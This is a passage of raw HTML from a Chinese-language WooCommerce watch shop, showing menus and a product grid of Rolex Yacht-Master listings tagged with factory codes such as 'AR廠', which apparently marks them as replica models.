		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move shop-columns-3 layout-center layout-parted layout-no-edge layout-fixed with-sidebar left-sidebar"><header class="title-bar outside title_bar_variant_centered title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">遊艇-AR廠</h1></div></div></div></header>	    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box lazy-load-on">
	                    <div class="formatter">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto"><li class="grid-master"></li><li class="product type-product post-17619 status-publish first instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb-16621-%e9%96%93%e7%8e%ab%e7%91%b0%e9%87%91-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563287504280099-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563287504280099-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563287504280099-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563287504280099-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系 16621 間玫瑰金 40MM</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb-16621-%e9%96%93%e7%8e%ab%e7%91%b0%e9%87%91-40mm/" data-quantity="1" class="button product_type_simple" data-product_id="17619" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系 16621 間玫瑰金 40MM」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17643 status-publish instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116622-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563287234614107-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563287234614107-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563287234614107-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563287234614107-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116622 40MM</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116622-40mm/" data-quantity="1" class="button product_type_simple" data-product_id="17643" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116622 40MM」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17655 status-publish last instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116622-40mm-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563287139612983-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563287139612983-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563287139612983-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563287139612983-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116622 40MM</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116622-40mm-2/" data-quantity="1" class="button product_type_simple" data-product_id="17655" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116622 40MM」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17631 status-publish first instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116622-%e7%81%b0%e8%89%b2%e7%9b%a4-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563287343924312-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563287343924312-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563287343924312-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563287343924312-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116622 灰色盤 40MM</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116622-%e7%81%b0%e8%89%b2%e7%9b%a4-40mm/" data-quantity="1" class="button product_type_simple" data-product_id="17631" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116622 灰色盤 40MM」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17597 status-publish instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116655-%e7%8e%ab%e7%91%b0%e9%87%91%e8%86%a0%e5%b8%b6%e6%ac%be-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/68451569217470-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/68451569217470-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/68451569217470-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/68451569217470-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116655 玫瑰金膠帶款 40MM</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116655-%e7%8e%ab%e7%91%b0%e9%87%91%e8%86%a0%e5%b8%b6%e6%ac%be-40mm/" data-quantity="1" class="button product_type_simple" data-product_id="17597" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116655 玫瑰金膠帶款 40MM」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17609 status-publish last instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116655-%e9%8b%bc%e6%ae%bc%e8%86%a0%e5%b8%b6%e6%ac%be-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563287871826232-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563287871826232-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563287871826232-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563287871826232-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116655 鋼殼膠帶款 40MM</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116655-%e9%8b%bc%e6%ae%bc%e8%86%a0%e5%b8%b6%e6%ac%be-40mm/" data-quantity="1" class="button product_type_simple" data-product_id="17609" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116655 鋼殼膠帶款 40MM」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17690 status-publish first instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e7%99%bd%e8%89%b2%e7%9b%a4-%e8%97%8d%e9%99%b6%e7%93%b7%e5%9c%88%e5%8f%a3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1562825665937739-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1562825665937739-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1562825665937739-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1562825665937739-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 白色盤 藍陶瓷圈口</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e7%99%bd%e8%89%b2%e7%9b%a4-%e8%97%8d%e9%99%b6%e7%93%b7%e5%9c%88%e5%8f%a3/" data-quantity="1" class="button product_type_simple" data-product_id="17690" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 白色盤 藍陶瓷圈口」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17700 status-publish instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e7%99%bd%e8%89%b2%e7%9b%a4-%e8%97%8d%e9%99%b6%e7%93%b7%e5%9c%88%e5%8f%a3-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1562825574706967-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1562825574706967-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1562825574706967-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1562825574706967-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 白色盤 藍陶瓷圈口</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e7%99%bd%e8%89%b2%e7%9b%a4-%e8%97%8d%e9%99%b6%e7%93%b7%e5%9c%88%e5%8f%a3-2/" data-quantity="1" class="button product_type_simple" data-product_id="17700" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 白色盤 藍陶瓷圈口」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17710 status-publish last instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e7%99%bd%e8%89%b2%e7%9b%a4-%e9%8a%80%e8%89%b2%e5%9c%88%e5%8f%a3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1562825370961854-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1562825370961854-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1562825370961854-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1562825370961854-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 白色盤 銀色圈口</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e7%99%bd%e8%89%b2%e7%9b%a4-%e9%8a%80%e8%89%b2%e5%9c%88%e5%8f%a3/" data-quantity="1" class="button product_type_simple" data-product_id="17710" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 白色盤 銀色圈口」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17721 status-publish first instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e9%96%93%e7%8e%ab%e7%91%b0%e9%87%91-%e7%99%bd%e8%89%b2%e7%9b%a4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1562825217360751-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1562825217360751-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1562825217360751-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1562825217360751-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 間玫瑰金 白色盤</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e9%96%93%e7%8e%ab%e7%91%b0%e9%87%91-%e7%99%bd%e8%89%b2%e7%9b%a4/" data-quantity="1" class="button product_type_simple" data-product_id="17721" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 間玫瑰金 白色盤」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17735 status-publish instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e9%96%93%e7%8e%ab%e7%91%b0%e9%87%91-%e7%99%bd%e8%89%b2%e7%9b%a4-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1562825093693268-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1562825093693268-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1562825093693268-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1562825093693268-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 間玫瑰金 白色盤</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-116680-%e9%96%93%e7%8e%ab%e7%91%b0%e9%87%91-%e7%99%bd%e8%89%b2%e7%9b%a4-2/" data-quantity="1" class="button product_type_simple" data-product_id="17735" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 116680 間玫瑰金 白色盤」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17678 status-publish last instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
